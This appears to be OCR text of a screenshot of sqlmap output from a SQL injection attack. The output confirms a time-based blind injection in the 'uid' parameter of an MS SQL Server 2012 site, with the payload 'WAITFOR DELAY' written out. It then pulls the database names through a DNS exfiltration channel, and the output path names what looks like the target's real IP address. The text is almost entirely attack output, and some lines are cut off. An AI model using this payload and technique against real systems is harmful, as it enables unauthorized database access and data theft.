 {1.0.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
al laws. Developers assume no liability and are not responsible for any misuse or damage caused
[*] starting at 17:56:31
[17:56:31] [INFO] setting up DNS server instance
[17:56:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (GET)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: uid=1 WAITFOR DELAY '0:0:2'
---
[17:56:33] [INFO] testing Microsoft SQL Server
[17:56:33] [INFO] confirming Microsoft SQL Server
[17:56:33] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Apache
back-end DBMS: Microsoft SQL Server 2012
[17:56:33] [INFO] fetching database names
[17:56:33] [INFO] fetching number of databases
[17:56:33] [INFO] testing for data retrieval through DNS channel
[17:56:34] [INFO] data retrieval through DNS channel was successful
[17:56:34] [INFO] resumed: 5
[17:56:35] [INFO] retrieved: K*******DB
[17:56:37] [INFO] retrieved: master
[17:56:38] [INFO] retrieved: model
[17:56:40] [INFO] retrieved: msdb
[17:56:41] [INFO] retrieved: tempdb
available databases [5]:
[*] K*******DB
[*] master
[*] model
[*] msdb
[*] tempdb
[17:56:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/188.166.29.114'
[*] shutting down at 17:56:41